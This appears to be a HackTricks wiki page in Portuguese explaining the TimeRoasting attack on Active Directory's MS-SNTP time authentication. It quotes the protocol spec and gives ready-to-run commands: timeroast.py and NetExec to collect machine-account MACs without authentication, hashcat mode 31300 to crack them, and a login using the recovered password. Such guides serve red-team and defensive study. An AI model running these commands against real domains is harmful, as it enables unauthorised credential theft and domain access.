TimeRoasting
Tip
Aprenda e pratique Hacking AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)
Aprenda e pratique Hacking Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Supporte o HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.
TimeRoasting abusa da extensão de autenticação legada MS-SNTP. No MS-SNTP, um cliente pode enviar uma requisição de 68 bytes que embute qualquer RID de conta de computador; o controlador de domínio usa o hash NTLM da conta de computador (MD4) como chave para calcular um MAC sobre a resposta e retorná-lo. Atacantes podem coletar esses MACs MS-SNTP sem autenticação e quebrá-los offline (Hashcat mode 31300) para recuperar senhas de contas de computador.
Veja a seção 3.1.5.1 “Authentication Request Behavior” e 4 “Protocol Examples” na especificação oficial do MS-SNTP para detalhes.
 When the ExtendedAuthenticatorSupported ADM element is false, the client sends a 68-byte request and embeds the RID in the least significant 31 bits of the Key Identifier subfield of the authenticator.
When the ExtendedAuthenticatorSupported ADM element is false, the client sends a 68-byte request and embeds the RID in the least significant 31 bits of the Key Identifier subfield of the authenticator.
If the ExtendedAuthenticatorSupported ADM element is false, the client MUST construct a Client NTP Request message. The Client NTP Request message length is 68 bytes. The client sets the Authenticator field of the Client NTP Request message as described in section 2.2.1, writing the least significant 31 bits of the RID value into the least significant 31 bits of the Key Identifier subfield of the authenticator, and then writing the Key Selector value into the most significant bit of the Key Identifier subfield.
From section 4 (Protocol Examples):
After receiving the request, the server verifies that the received message size is 68 bytes. Assuming that the received message size is 68 bytes, the server extracts the RID from the received message. The server uses it to call the NetrLogonComputeServerDigest method (as specified in [MS-NRPC] section 3.5.4.8.2) to compute the crypto-checksums and select the crypto-checksum based on the most significant bit of the Key Identifier subfield from the received message, as specified in section 3.2.5. The server then sends a response to the client, setting the Key Identifier field to 0 and the Crypto-Checksum field to the computed crypto-checksum.
O crypto-checksum é baseado em MD5 (veja 3.2.5.1.1) e pode ser quebrado offline, permitindo o roasting attack.
Como Atacar
SecuraBV/Timeroast - Scripts Timeroasting por Tom Tervoort
sudo ./timeroast.py 10.0.0.42 | tee ntp-hashes.txt
hashcat -m 31300 ntp-hashes.txt
Ataque prático (não autenticado) com NetExec + Hashcat
- NetExec pode enumerar e coletar MACs MS-SNTP para RIDs de computador sem autenticação e imprimir hashes $sntp-ms$ prontos para cracking:
# Target the DC (UDP/123). NetExec auto-crafts per-RID MS-SNTP requests
netexec smb <dc_fqdn_or_ip> -M timeroast
# Output example lines: $sntp-ms$*<rid>*md5*<salt>*<mac>
- Crack offline com Hashcat mode 31300 (MS-SNTP MAC):
hashcat -m 31300 timeroast.hashes /path/to/wordlist.txt --username
# or let recent hashcat auto-detect; keep RIDs with --username for convenience
- O cleartext recuperado corresponde à senha de uma conta de computador. Tente usá-la diretamente como a conta de máquina usando Kerberos (-k) quando NTLM estiver desativado:
# Example: cracked for RID 1125 -> likely IT-COMPUTER3$
netexec smb <dc_fqdn> -u IT-COMPUTER3$ -p 'RecoveredPass' -k
Dicas operacionais
- Garanta sincronização de tempo precisa antes do Kerberos:
sudo ntpdate <dc_fqdn> - Se necessário, gere krb5.conf para o domínio AD:
netexec smb <dc_fqdn> --generate-krb5-file krb5.conf - Mapeie RIDs para principals posteriormente via LDAP/BloodHound assim que tiver qualquer ponto de apoio autenticado.
Referências
- MS-SNTP: Microsoft Simple Network Time Protocol
- Secura – Timeroasting whitepaper
- SecuraBV/Timeroast
- NetExec – official docs
- Hashcat mode 31300 – MS-SNTP
Tip
Aprenda e pratique Hacking AWS:
HackTricks Training AWS Red Team Expert (ARTE)
Aprenda e pratique Hacking GCP:HackTricks Training GCP Red Team Expert (GRTE)
Aprenda e pratique Hacking Azure:
HackTricks Training Azure Red Team Expert (AzRTE)
Supporte o HackTricks
- Confira os planos de assinatura!
- Junte-se ao 💬 grupo do Discord ou ao grupo do telegram ou siga-nos no Twitter 🐦 @hacktricks_live.
- Compartilhe truques de hacking enviando PRs para o HackTricks e HackTricks Cloud repositórios do github.
 HackTricks
HackTricks